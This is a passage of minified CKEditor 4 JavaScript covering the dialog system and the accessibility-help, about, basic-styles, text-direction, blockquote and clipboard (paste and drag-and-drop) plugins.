a)},number:function(a){return this.regex(c,a)},cssLength:function(a){return this.functions(function(a){return h.test(CKEDITOR.tools.trim(a))},a)},htmlLength:function(a){return this.functions(function(a){return d.test(CKEDITOR.tools.trim(a))},a)},inlineStyle:function(a){return this.functions(function(a){return e.test(CKEDITOR.tools.trim(a))},a)},equals:function(a,b){return this.functions(function(b){return b==a},b)},notEqual:function(a,b){return this.functions(function(b){return b!=a},b)}};CKEDITOR.on("instanceDestroyed",
function(a){if(CKEDITOR.tools.isEmpty(CKEDITOR.instances)){for(var b;b=CKEDITOR.dialog._.currentTop;)b.hide();for(var c in C)C[c].remove();C={}}a=a.editor._.storedDialogs;for(var d in a)a[d].destroy()})})();CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{openDialog:function(a,b){var c=null,d=CKEDITOR.dialog._.dialogDefinitions[a];null===CKEDITOR.dialog._.currentTop&&q(this);if("function"==typeof d)c=this._.storedDialogs||(this._.storedDialogs={}),c=c[a]||(c[a]=new CKEDITOR.dialog(this,a)),b&&b.call(c,
c),c.show();else{if("failed"==d)throw p(this),Error('[CKEDITOR.dialog.openDialog] Dialog "'+a+'" failed when loading definition.');"string"==typeof d&&CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(d),function(){"function"!=typeof CKEDITOR.dialog._.dialogDefinitions[a]&&(CKEDITOR.dialog._.dialogDefinitions[a]="failed");this.openDialog(a,b)},this,0,1)}CKEDITOR.skin.loadPart("dialog");return c}})}(),CKEDITOR.plugins.add("dialog",{requires:"dialogui",init:function(a){a.on("doubleclick",function(f){f.data.dialog&&
a.openDialog(f.data.dialog)},null,null,999)}}),function(){CKEDITOR.plugins.add("a11yhelp",{requires:"dialog",availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,fr:1,"fr-ca":1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,sr:1,"sr-latn":1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},init:function(a){var f=this;a.addCommand("a11yHelp",
{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){a.lang.a11yhelp=f.langEntries[b];a.openDialog("a11yHelp")})},modes:{wysiwyg:1,source:1},readOnly:1,canUndo:!1});a.setKeystroke(CKEDITOR.ALT+48,"a11yHelp");CKEDITOR.dialog.add("a11yHelp",this.path+"dialogs/a11yhelp.js");a.on("ariaEditorHelpLabel",function(b){b.data.label=a.lang.common.editorHelp})}})}(),
CKEDITOR.plugins.add("about",{requires:"dialog",init:function(a){var f=a.addCommand("about",new CKEDITOR.dialogCommand("about"));f.modes={wysiwyg:1,source:1};f.canUndo=!1;f.readOnly=1;a.ui.addButton&&a.ui.addButton("About",{label:a.lang.about.title,command:"about",toolbar:"about"});CKEDITOR.dialog.add("about",this.path+"dialogs/about.js")}}),CKEDITOR.plugins.add("basicstyles",{init:function(a){var f=0,b=function(b,e,k,c){if(c){c=new CKEDITOR.style(c);var h=d[k];h.unshift(c);a.attachStyleStateChange(c,
function(b){!a.readOnly&&a.getCommand(k).setState(b)});a.addCommand(k,new CKEDITOR.styleCommand(c,{contentForms:h}));a.ui.addButton&&a.ui.addButton(b,{label:e,command:k,toolbar:"basicstyles,"+(f+=10)})}},d={bold:["strong","b",["span",function(a){a=a.styles["font-weight"];return"bold"==a||700<=+a}]],italic:["em","i",["span",function(a){return"italic"==a.styles["font-style"]}]],underline:["u",["span",function(a){return"underline"==a.styles["text-decoration"]}]],strike:["s","strike",["span",function(a){return"line-through"==
a.styles["text-decoration"]}]],subscript:["sub"],superscript:["sup"]},e=a.config,m=a.lang.basicstyles;b("Bold",m.bold,"bold",e.coreStyles_bold);b("Italic",m.italic,"italic",e.coreStyles_italic);b("Underline",m.underline,"underline",e.coreStyles_underline);b("Strike",m.strike,"strike",e.coreStyles_strike);b("Subscript",m.subscript,"subscript",e.coreStyles_subscript);b("Superscript",m.superscript,"superscript",e.coreStyles_superscript);a.setKeystroke([[CKEDITOR.CTRL+66,"bold"],[CKEDITOR.CTRL+73,"italic"],
[CKEDITOR.CTRL+85,"underline"]])}}),CKEDITOR.config.coreStyles_bold={element:"strong",overrides:"b"},CKEDITOR.config.coreStyles_italic={element:"em",overrides:"i"},CKEDITOR.config.coreStyles_underline={element:"u"},CKEDITOR.config.coreStyles_strike={element:"s",overrides:"strike"},CKEDITOR.config.coreStyles_subscript={element:"sub"},CKEDITOR.config.coreStyles_superscript={element:"sup"},function(){function a(a,b,c,d){if(!a.isReadOnly()&&!a.equals(c.editable())){CKEDITOR.dom.element.setMarker(d,a,
"bidi_processed",1);d=a;for(var e=c.editable();(d=d.getParent())&&!d.equals(e);)if(d.getCustomData("bidi_processed")){a.removeStyle("direction");a.removeAttribute("dir");return}d="useComputedState"in c.config?c.config.useComputedState:1;(d?a.getComputedStyle("direction"):a.getStyle("direction")||a.hasAttribute("dir"))!=b&&(a.removeStyle("direction"),d?(a.removeAttribute("dir"),b!=a.getComputedStyle("direction")&&a.setAttribute("dir",b)):a.setAttribute("dir",b),c.forceNextSelectionCheck())}}function f(a,
b,c){var d=a.getCommonAncestor(!1,!0);a=a.clone();a.enlarge(c==CKEDITOR.ENTER_BR?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);if(a.checkBoundaryOfElement(d,CKEDITOR.START)&&a.checkBoundaryOfElement(d,CKEDITOR.END)){for(var e;d&&d.type==CKEDITOR.NODE_ELEMENT&&(e=d.getParent())&&1==e.getChildCount()&&!(d.getName()in b);)d=e;return d.type==CKEDITOR.NODE_ELEMENT&&d.getName()in b&&d}}function b(b){return{context:"p",allowedContent:{"h1 h2 h3 h4 h5 h6 table ul ol blockquote div tr p div li td":{propertiesOnly:!0,
attributes:"dir"}},requiredContent:"p[dir]",refresh:function(a,b){var c=a.config.useComputedState,d,c=void 0===c||c;if(!c){d=b.lastElement;for(var h=a.editable();d&&!(d.getName()in l||d.equals(h));){var e=d.getParent();if(!e)break;d=e}}d=d||b.block||b.blockLimit;d.equals(a.editable())&&(h=a.getSelection().getRanges()[0].getEnclosedNode())&&h.type==CKEDITOR.NODE_ELEMENT&&(d=h);d&&(c=c?d.getComputedStyle("direction"):d.getStyle("direction")||d.getAttribute("dir"),a.getCommand("bidirtl").setState("rtl"==
c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),a.getCommand("bidiltr").setState("ltr"==c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF));c=(b.block||b.blockLimit||a.editable()).getDirection(1);c!=(a._.selDir||a.lang.dir)&&(a._.selDir=c,a.fire("contentDirChanged",c))},exec:function(c){var d=c.getSelection(),g=c.config.enterMode,k=d.getRanges();if(k&&k.length){for(var l={},r=d.createBookmarks(),k=k.createIterator(),v,y=0;v=k.getNextRange(1);){var z=v.getEnclosedNode();z&&(!z||z.type==CKEDITOR.NODE_ELEMENT&&
z.getName()in m)||(z=f(v,e,g));z&&a(z,b,c,l);var u=new CKEDITOR.dom.walker(v),A=r[y].startNode,C=r[y++].endNode;u.evaluator=function(a){var b=g==CKEDITOR.ENTER_P?"p":"div",c;if(c=(a?a.type==CKEDITOR.NODE_ELEMENT:!1)&&a.getName()in e){if(b=a.is(b))b=(b=a.getParent())?b.type==CKEDITOR.NODE_ELEMENT:!1;c=!(b&&a.getParent().is("blockquote"))}return!!(c&&a.getPosition(A)&CKEDITOR.POSITION_FOLLOWING&&(a.getPosition(C)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_CONTAINS)==CKEDITOR.POSITION_PRECEDING)};
for(;z=u.next();)a(z,b,c,l);v=v.createIterator();for(v.enlargeBr=g!=CKEDITOR.ENTER_BR;z=v.getNextParagraph(g==CKEDITOR.ENTER_P?"p":"div");)a(z,b,c,l)}CKEDITOR.dom.element.clearAllMarkers(l);c.forceNextSelectionCheck();d.selectBookmarks(r);c.focus()}}}}function d(a){var b=a==g.setAttribute,c=a==g.removeAttribute,d=/\bdirection\s*:\s*(.*?)\s*(:?$|;)/;return function(e,g){if(!this.isReadOnly()){var f;if(f=e==(b||c?"dir":"direction")||"style"==e&&(c||d.test(g))){a:{f=this;for(var k=f.getDocument().getBody().getParent();f;){if(f.equals(k)){f=
!1;break a}f=f.getParent()}f=!0}f=!f}if(f&&(f=this.getDirection(1),k=a.apply(this,arguments),f!=this.getDirection(1)))return this.getDocument().fire("dirChanged",this),k}return a.apply(this,arguments)}}var e={table:1,ul:1,ol:1,blockquote:1,div:1},m={},l={};CKEDITOR.tools.extend(m,e,{tr:1,p:1,div:1,li:1});CKEDITOR.tools.extend(l,m,{td:1});CKEDITOR.plugins.add("bidi",{init:function(a){function c(b,d,e,g,f){a.addCommand(e,new CKEDITOR.command(a,g));a.ui.addButton&&a.ui.addButton(b,{label:d,command:e,
toolbar:"bidi,"+f})}if(!a.blockless){var d=a.lang.bidi;c("BidiLtr",d.ltr,"bidiltr",b("ltr"),10);c("BidiRtl",d.rtl,"bidirtl",b("rtl"),20);a.on("contentDom",function(){a.document.on("dirChanged",function(b){a.fire("dirChanged",{node:b.data,dir:b.data.getDirection(1)})})});a.on("contentDirChanged",function(b){b=(a.lang.dir!=b.data?"add":"remove")+"Class";var c=a.ui.space(a.config.toolbarLocation);if(c)c[b]("cke_mixed_dir_content")})}}});for(var g=CKEDITOR.dom.element.prototype,k=["setStyle","removeStyle",
"setAttribute","removeAttribute"],c=0;c<k.length;c++)g[k[c]]=CKEDITOR.tools.override(g[k[c]],d)}(),function(){var a={exec:function(a){var b=a.getCommand("blockquote").state,d=a.getSelection(),e=d&&d.getRanges()[0];if(e){var m=d.createBookmarks();if(CKEDITOR.env.ie){var l=m[0].startNode,g=m[0].endNode,k;if(l&&"blockquote"==l.getParent().getName())for(k=l;k=k.getNext();)if(k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){l.move(k,!0);break}if(g&&"blockquote"==g.getParent().getName())for(k=g;k=k.getPrevious();)if(k.type==
CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){g.move(k);break}}var c=e.createIterator();c.enlargeBr=a.config.enterMode!=CKEDITOR.ENTER_BR;if(b==CKEDITOR.TRISTATE_OFF){for(l=[];b=c.getNextParagraph();)l.push(b);1>l.length&&(b=a.document.createElement(a.config.enterMode==CKEDITOR.ENTER_P?"p":"div"),g=m.shift(),e.insertNode(b),b.append(new CKEDITOR.dom.text("\ufeff",a.document)),e.moveToBookmark(g),e.selectNodeContents(b),e.collapse(!0),g=e.createBookmark(),l.push(b),m.unshift(g));k=l[0].getParent();e=
[];for(g=0;g<l.length;g++)b=l[g],k=k.getCommonAncestor(b.getParent());for(b={table:1,tbody:1,tr:1,ol:1,ul:1};b[k.getName()];)k=k.getParent();for(g=null;0<l.length;){for(b=l.shift();!b.getParent().equals(k);)b=b.getParent();b.equals(g)||e.push(b);g=b}for(;0<e.length;)if(b=e.shift(),"blockquote"==b.getName()){for(g=new CKEDITOR.dom.documentFragment(a.document);b.getFirst();)g.append(b.getFirst().remove()),l.push(g.getLast());g.replace(b)}else l.push(b);e=a.document.createElement("blockquote");for(e.insertBefore(l[0]);0<
l.length;)b=l.shift(),e.append(b)}else if(b==CKEDITOR.TRISTATE_ON){g=[];for(k={};b=c.getNextParagraph();){for(l=e=null;b.getParent();){if("blockquote"==b.getParent().getName()){e=b.getParent();l=b;break}b=b.getParent()}e&&l&&!l.getCustomData("blockquote_moveout")&&(g.push(l),CKEDITOR.dom.element.setMarker(k,l,"blockquote_moveout",!0))}CKEDITOR.dom.element.clearAllMarkers(k);b=[];l=[];for(k={};0<g.length;)c=g.shift(),e=c.getParent(),c.getPrevious()?c.getNext()?(c.breakParent(c.getParent()),l.push(c.getNext())):
c.remove().insertAfter(e):c.remove().insertBefore(e),e.getCustomData("blockquote_processed")||(l.push(e),CKEDITOR.dom.element.setMarker(k,e,"blockquote_processed",!0)),b.push(c);CKEDITOR.dom.element.clearAllMarkers(k);for(g=l.length-1;0<=g;g--){e=l[g];a:{k=e;for(var c=0,h=k.getChildCount(),n=void 0;c<h&&(n=k.getChild(c));c++)if(n.type==CKEDITOR.NODE_ELEMENT&&n.isBlockBoundary()){k=!1;break a}k=!0}k&&e.remove()}if(a.config.enterMode==CKEDITOR.ENTER_BR)for(e=!0;b.length;)if(c=b.shift(),"div"==c.getName()){g=
new CKEDITOR.dom.documentFragment(a.document);!e||!c.getPrevious()||c.getPrevious().type==CKEDITOR.NODE_ELEMENT&&c.getPrevious().isBlockBoundary()||g.append(a.document.createElement("br"));for(e=c.getNext()&&!(c.getNext().type==CKEDITOR.NODE_ELEMENT&&c.getNext().isBlockBoundary());c.getFirst();)c.getFirst().remove().appendTo(g);e&&g.append(a.document.createElement("br"));g.replace(c);e=!1}}d.selectBookmarks(m);a.focus()}},refresh:function(a,b){this.setState(a.elementPath(b.block||b.blockLimit).contains("blockquote",
1)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)},context:"blockquote",allowedContent:"blockquote",requiredContent:"blockquote"};CKEDITOR.plugins.add("blockquote",{init:function(f){f.blockless||(f.addCommand("blockquote",a),f.ui.addButton&&f.ui.addButton("Blockquote",{label:f.lang.blockquote.toolbar,command:"blockquote",toolbar:"blocks,10"}))}})}(),"use strict",function(){function a(a,b,c){b.type||(b.type="auto");if(c&&!1===a.fire("beforePaste",b)||!b.dataValue&&b.dataTransfer.isEmpty())return!1;b.dataValue||
(b.dataValue="");if(CKEDITOR.env.gecko&&"drop"==b.method&&a.toolbox)a.once("afterPaste",function(){a.toolbox.focus()});return a.fire("paste",b)}function f(b){function c(){var a=b.editable();if(CKEDITOR.plugins.clipboard.isCustomCopyCutSupported){var d=function(a){b.readOnly&&"cut"==a.name||B.initPasteDataTransfer(a,b);a.data.preventDefault()};a.on("copy",d);a.on("cut",d);a.on("cut",function(){b.readOnly||b.extractSelectedHtml()},null,null,999)}a.on(B.mainPasteEvent,function(a){"beforepaste"==B.mainPasteEvent&&
D||A(a)});"beforepaste"==B.mainPasteEvent&&(a.on("paste",function(a){F||(g(),a.data.preventDefault(),A(a),k("paste")||b.openDialog("paste"))}),a.on("contextmenu",f,null,null,0),a.on("beforepaste",function(a){!a.data||a.data.$.ctrlKey||a.data.$.shiftKey||f()},null,null,0));a.on("beforecut",function(){!D&&l(b)});var e;a.attachListener(CKEDITOR.env.ie?a:b.document.getDocumentElement(),"mouseup",function(){e=setTimeout(function(){C()},0)});b.on("destroy",function(){clearTimeout(e)});a.on("keyup",C)}function d(a){return{type:a,
canUndo:"cut"==a,startDisabled:!0,fakeKeystroke:"cut"==a?CKEDITOR.CTRL+88:CKEDITOR.CTRL+67,exec:function(){"cut"==this.type&&l();var a;var c=this.type;if(CKEDITOR.env.ie)a=k(c);else try{a=b.document.$.execCommand(c,!1,null)}catch(d){a=!1}a||b.showNotification(b.lang.clipboard[this.type+"Error"]);return a}}}function e(){return{canUndo:!1,async:!0,fakeKeystroke:CKEDITOR.CTRL+86,exec:function(b,c){var d=this,h=function(c,h){c&&a(b,c,!!h);b.fire("afterCommandExec",{name:"paste",command:d,returnValue:!!c})};
"string"==typeof c?h({dataValue:c,method:"paste",dataTransfer:B.initPasteDataTransfer()},1):b.getClipboardData(h)}}}function g(){F=1;setTimeout(function(){F=0},100)}function f(){D=1;setTimeout(function(){D=0},10)}function k(a){var c=b.document,d=c.getBody(),e=!1,g=function(){e=!0};d.on(a,g);7<CKEDITOR.env.version?c.$.execCommand(a):c.$.selection.createRange().execCommand(a);d.removeListener(a,g);return e}function l(){if(CKEDITOR.env.ie&&!CKEDITOR.env.quirks){var a=b.getSelection(),c,d,e;a.getType()==
CKEDITOR.SELECTION_ELEMENT&&(c=a.getSelectedElement())&&(d=a.getRanges()[0],e=b.document.createText(""),e.insertBefore(c),d.setStartBefore(e),d.setEndAfter(c),a.selectRanges([d]),setTimeout(function(){c.getParent()&&(e.remove(),a.selectElement(c))},0))}}function m(a,c){var d=b.document,e=b.editable(),g=function(a){a.cancel()},f;if(!d.getById("cke_pastebin")){var k=b.getSelection(),l=k.createBookmarks();CKEDITOR.env.ie&&k.root.fire("selectionchange");var n=new CKEDITOR.dom.element(!CKEDITOR.env.webkit&&
!e.is("body")||CKEDITOR.env.ie?"div":"body",d);n.setAttributes({id:"cke_pastebin","data-cke-temp":"1"});var r=0,d=d.getWindow();CKEDITOR.env.webkit?(e.append(n),n.addClass("cke_editable"),e.is("body")||(r="static"!=e.getComputedStyle("position")?e:CKEDITOR.dom.element.get(e.$.offsetParent),r=r.getDocumentPosition().y)):e.getAscendant(CKEDITOR.env.ie?"body":"html",1).append(n);n.setStyles({position:"absolute",top:d.getScrollPosition().y-r+10+"px",width:"1px",height:Math.max(1,d.getViewPaneSize().height-
20)+"px",overflow:"hidden",margin:0,padding:0});CKEDITOR.env.safari&&n.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","text"));(r=n.getParent().isReadOnly())?(n.setOpacity(0),n.setAttribute("contenteditable",!0)):n.setStyle("ltr"==b.config.contentsLangDirection?"left":"right","-10000px");b.on("selectionChange",g,null,null,0);if(CKEDITOR.env.webkit||CKEDITOR.env.gecko)f=e.once("blur",g,null,null,-100);r&&n.focus();r=new CKEDITOR.dom.range(n);r.selectNodeContents(n);var v=r.select();CKEDITOR.env.ie&&
(f=e.once("blur",function(){b.lockSelection(v)}));var p=CKEDITOR.document.getWindow().getScrollPosition().y;setTimeout(function(){CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=p);f&&f.removeListener();CKEDITOR.env.ie&&e.focus();k.selectBookmarks(l);n.remove();var a;CKEDITOR.env.webkit&&(a=n.getFirst())&&a.is&&a.hasClass("Apple-style-span")&&(n=a);b.removeListener("selectionChange",g);c(n.getHtml())},0)}}function z(){if("paste"==B.mainPasteEvent)return b.fire("beforePaste",{type:"auto",
method:"paste"}),!1;b.focus();g();var a=b.focusManager;a.lock();if(b.editable().fire(B.mainPasteEvent)&&!k("paste"))return a.unlock(),!1;a.unlock();return!0}function u(a){if("wysiwyg"==b.mode)switch(a.data.keyCode){case CKEDITOR.CTRL+86:case CKEDITOR.SHIFT+45:a=b.editable();g();"paste"==B.mainPasteEvent&&a.fire("beforepaste");break;case CKEDITOR.CTRL+88:case CKEDITOR.SHIFT+46:b.fire("saveSnapshot"),setTimeout(function(){b.fire("saveSnapshot")},50)}}function A(c){var d={type:"auto",method:"paste",
dataTransfer:B.initPasteDataTransfer(c)};d.dataTransfer.cacheData();var e=!1!==b.fire("beforePaste",d);e&&B.canClipboardApiBeTrusted(d.dataTransfer,b)?(c.data.preventDefault(),setTimeout(function(){a(b,d)},0)):m(c,function(c){d.dataValue=c.replace(/<span[^>]+data-cke-bookmark[^<]*?<\/span>/ig,"");e&&a(b,d)})}function C(){if("wysiwyg"==b.mode){var a=x("paste");b.getCommand("cut").setState(x("cut"));b.getCommand("copy").setState(x("copy"));b.getCommand("paste").setState(a);b.fire("pasteState",a)}}function x(a){if(E&&
a in{paste:1,cut:1})return CKEDITOR.TRISTATE_DISABLED;if("paste"==a)return CKEDITOR.TRISTATE_OFF;a=b.getSelection();var c=a.getRanges();return a.getType()==CKEDITOR.SELECTION_NONE||1==c.length&&c[0].collapsed?CKEDITOR.TRISTATE_DISABLED:CKEDITOR.TRISTATE_OFF}var B=CKEDITOR.plugins.clipboard,D=0,F=0,E=0;(function(){b.on("key",u);b.on("contentDom",c);b.on("selectionChange",function(a){E=a.data.selection.getRanges()[0].checkReadOnly();C()});b.contextMenu&&b.contextMenu.addListener(function(a,b){E=b.getRanges()[0].checkReadOnly();
return{cut:x("cut"),copy:x("copy"),paste:x("paste")}})})();(function(){function a(c,d,e,g,f){var k=b.lang.clipboard[d];b.addCommand(d,e);b.ui.addButton&&b.ui.addButton(c,{label:k,command:d,toolbar:"clipboard,"+g});b.addMenuItems&&b.addMenuItem(d,{label:k,command:d,group:"clipboard",order:f})}a("Cut","cut",d("cut"),10,1);a("Copy","copy",d("copy"),20,4);a("Paste","paste",e(),30,8)})();b.getClipboardData=function(a,c){function d(a){a.removeListener();a.cancel();c(a.data)}function e(a){a.removeListener();
a.cancel();l=!0;c({type:k,dataValue:a.data.dataValue,dataTransfer:a.data.dataTransfer,method:"paste"})}function g(){this.customTitle=a&&a.title}var f=!1,k="auto",l=!1;c||(c=a,a=null);b.on("paste",d,null,null,0);b.on("beforePaste",function(a){a.removeListener();f=!0;k=a.data.type},null,null,1E3);!1===z()&&(b.removeListener("paste",d),f&&b.fire("pasteDialog",g)?(b.on("pasteDialogCommit",e),b.on("dialogHide",function(a){a.removeListener();a.data.removeListener("pasteDialogCommit",e);setTimeout(function(){l||
c(null)},10)})):c(null))}}function b(a){if(CKEDITOR.env.webkit){if(!a.match(/^[^<]*$/g)&&!a.match(/^(<div><br( ?\/)?><\/div>|<div>[^<]*<\/div>)*$/gi))return"html"}else if(CKEDITOR.env.ie){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi)&&!a.match(/^(<p>([^<]|<br( ?\/)?>)*<\/p>|(\r\n))*$/gi))return"html"}else if(CKEDITOR.env.gecko){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi))return"html"}else return"html";return"htmlifiedtext"}function d(a,b){function c(a){return CKEDITOR.tools.repeat("\x3c/p\x3e\x3cp\x3e",~~(a/
2))+(1==a%2?"\x3cbr\x3e":"")}b=b.replace(/\s+/g," ").replace(/> +</g,"\x3e\x3c").replace(/<br ?\/>/gi,"\x3cbr\x3e");b=b.replace(/<\/?[A-Z]+>/g,function(a){return a.toLowerCase()});if(b.match(/^[^<]$/))return b;CKEDITOR.env.webkit&&-1<b.indexOf("\x3cdiv\x3e")&&(b=b.replace(/^(<div>(<br>|)<\/div>)(?!$|(<div>(<br>|)<\/div>))/g,"\x3cbr\x3e").replace(/^(<div>(<br>|)<\/div>){2}(?!$)/g,"\x3cdiv\x3e\x3c/div\x3e"),b.match(/<div>(<br>|)<\/div>/)&&(b="\x3cp\x3e"+b.replace(/(<div>(<br>|)<\/div>)+/g,function(a){return c(a.split("\x3c/div\x3e\x3cdiv\x3e").length+
1)})+"\x3c/p\x3e"),b=b.replace(/<\/div><div>/g,"\x3cbr\x3e"),b=b.replace(/<\/?div>/g,""));CKEDITOR.env.gecko&&a.enterMode!=CKEDITOR.ENTER_BR&&(CKEDITOR.env.gecko&&(b=b.replace(/^<br><br>$/,"\x3cbr\x3e")),-1<b.indexOf("\x3cbr\x3e\x3cbr\x3e")&&(b="\x3cp\x3e"+b.replace(/(<br>){2,}/g,function(a){return c(a.length/4)})+"\x3c/p\x3e"));return l(a,b)}function e(){function a(b){var c={},d;for(d in CKEDITOR.dtd)"$"!=d.charAt(0)&&(b||"div"!=d&&"span"!=d)&&(c[d]=1);return c}function b(a){return a.attributes.id&&
a.attributes.id.match(/^docs\-internal\-guid\-/)?!0:a.parent&&a.parent.name?b(a.parent):!1}function c(a){var b=a.attributes.style&&CKEDITOR.tools.parseCssText(a.attributes.style);if(a.attributes.id&&a.attributes.id.match(/^docs\-internal\-guid\-/))return a.name="span";b&&("underline"==b["text-decoration"]&&a.wrapWith(new CKEDITOR.htmlParser.element("u")),"italic"==b["font-style"]&&a.wrapWith(new CKEDITOR.htmlParser.element("em")),("bold"==b["font-weight"]||400<b["font-weight"])&&a.wrapWith(new CKEDITOR.htmlParser.element("strong")),
a.attributes.style="")}function d(){var b=new CKEDITOR.filter;b.allow({$1:{elements:a(),attributes:!0,styles:!1,classes:!1}});return b}function e(){var g=d();g.allow({$2:{elements:a(!0),attributes:!0,styles:!0,match:function(a){return b(a)}}});g.addElementCallback(c);return g}var g={};return{get:function(a){return"plain-text"==a?g.plainText||(g.plainText=new CKEDITOR.filter("br")):"semantic-content"==a?g.semanticContent||(g.semanticContent=d()):"webkit-default-filter"==a?g.webkitDefaultFilter||(g.webkitDefaultFilter=
e()):a?new CKEDITOR.filter(a):null}}}function m(a,b,c){b=CKEDITOR.htmlParser.fragment.fromHtml(b);var d=new CKEDITOR.htmlParser.basicWriter;c.applyTo(b,!0,!1,a.activeEnterMode);b.writeHtml(d);return d.getHtml()}function l(a,b){a.enterMode==CKEDITOR.ENTER_BR?b=b.replace(/(<\/p><p>)+/g,function(a){return CKEDITOR.tools.repeat("\x3cbr\x3e",a.length/7*2)}).replace(/<\/?p>/g,""):a.enterMode==CKEDITOR.ENTER_DIV&&(b=b.replace(/<(\/)?p>/g,"\x3c$1div\x3e"));return b}function g(a){a.data.preventDefault();a.data.$.dataTransfer.dropEffect=
"none"}function k(b){var c=CKEDITOR.plugins.clipboard;b.on("contentDom",function(){function d(c,e,g){e.select();a(b,{dataTransfer:g,method:"drop"},1);g.sourceEditor.fire("saveSnapshot");g.sourceEditor.editable().extractHtmlFromRange(c);g.sourceEditor.getSelection().selectRanges([c]);g.sourceEditor.fire("saveSnapshot")}function e(d,g){d.select();a(b,{dataTransfer:g,method:"drop"},1);c.resetDragDataTransfer()}function g(a,c,d){var e={$:a.data.$,target:a.data.getTarget()};c&&(e.dragRange=c);d&&(e.dropRange=
d);!1===b.fire(a.name,e)&&a.data.preventDefault()}function f(a){a.type!=CKEDITOR.NODE_ELEMENT&&(a=a.getParent());return a.getChildCount()}var k=b.editable(),l=CKEDITOR.plugins.clipboard.getDropTarget(b),m=b.ui.space("top"),z=b.ui.space("bottom");c.preventDefaultDropOnElement(m);c.preventDefaultDropOnElement(z);k.attachListener(l,"dragstart",g);k.attachListener(b,"dragstart",c.resetDragDataTransfer,c,null,1);k.attachListener(b,"dragstart",function(a){c.initDragDataTransfer(a,b)},null,null,2);k.attachListener(b,
"dragstart",function(){var a=c.dragRange=b.getSelection().getRanges()[0];CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(c.dragStartContainerChildCount=a?f(a.startContainer):null,c.dragEndContainerChildCount=a?f(a.endContainer):null)},null,null,100);k.attachListener(l,"dragend",g);k.attachListener(b,"dragend",c.initDragDataTransfer,c,null,1);k.attachListener(b,"dragend",c.resetDragDataTransfer,c,null,100);k.attachListener(l,"dragover",function(a){var b=a.data.getTarget();b&&b.is&&b.is("html")?a.data.preventDefault():
CKEDITOR.env.ie&&CKEDITOR.plugins.clipboard.isFileApiSupported&&a.data.$.dataTransfer.types.contains("Files")&&a.data.preventDefault()});k.attachListener(l,"drop",function(a){if(!a.data.$.defaultPrevented){a.data.preventDefault();var d=a.data.getTarget();if(!d.isReadOnly()||d.type==CKEDITOR.NODE_ELEMENT&&d.is("html")){var d=c.getRangeAtDropPosition(a,b),e=c.dragRange;d&&g(a,e,d)}}},null,null,9999);k.attachListener(b,"drop",c.initDragDataTransfer,c,null,1);k.attachListener(b,"drop",function(a){if(a=
a.data){var g=a.dropRange,f=a.dragRange,k=a.dataTransfer;f.enlarge(CKEDITOR.ENLARGE_INLINE,1);k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_INTERNAL?setTimeout(function(){c.internalDrop(f,g,k,b)},0):k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_CROSS_EDITORS?d(f,g,k):e(g,k)}},null,null,9999)})}CKEDITOR.plugins.add("clipboard",{requires:"dialog",init:function(a){var c,g=e();a.config.forcePasteAsPlainText?c="plain-text":a.config.pasteFilter?c=a.config.pasteFilter:!CKEDITOR.env.webkit||"pasteFilter"in
a.config||(c="webkit-default-filter");a.pasteFilter=g.get(c);f(a);k(a);CKEDITOR.dialog.add("paste",CKEDITOR.getUrl(this.path+"dialogs/paste.js"));a.on("paste",function(b){b.data.dataTransfer||(b.data.dataTransfer=new CKEDITOR.plugins.clipboard.dataTransfer);if(!b.data.dataValue){var c=b.data.dataTransfer,d=c.getData("text/html");if(d)b.data.dataValue=d,b.data.type="html";else if(d=c.getData("text/plain"))b.data.dataValue=a.editable().transformPlainTextToHtml(d),b.data.type="text"}},null,null,1);a.on("paste",
function(a){var b=a.data.dataValue,c=CKEDITOR.dtd.$block;-1<b.indexOf("Apple-")&&(b=b.replace(/<span class="Apple-converted-space">&nbsp;<\/span>/gi," "),"html"!=a.data.type&&(b=b.replace(/<span class="Apple-tab-span"[^>]*>([^<]*)<\/span>/gi,function(a,b){return b.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;")})),-1<b.indexOf('\x3cbr class\x3d"Apple-interchange-newline"\x3e')&&(a.data.startsWithEOL=1,a.data.preSniffing="html",b=b.replace(/<br class="Apple-interchange-newline">/,"")),b=b.replace(/(<[^>]+) class="Apple-[^"]*"/gi,
"$1"));if(b.match(/^<[^<]+cke_(editable|contents)/i)){var d,e,h=new CKEDITOR.dom.element("div");for(h.setHtml(b);1==h.getChildCount()&&(d=h.getFirst())&&d.type==CKEDITOR.NODE_ELEMENT&&(d.hasClass("cke_editable")||d.hasClass("cke_contents"));)h=e=d;e&&(b=e.getHtml().replace(/<br>$/i,""))}CKEDITOR.env.ie?b=b.replace(/^&nbsp;(?: |\r\n)?<(\w+)/g,function(b,d){return d.toLowerCase()in c?(a.data.preSniffing="html","\x3c"+d):b}):CKEDITOR.env.webkit?b=b.replace(/<\/(\w+)><div><br><\/div>$/,function(b,d){return d in
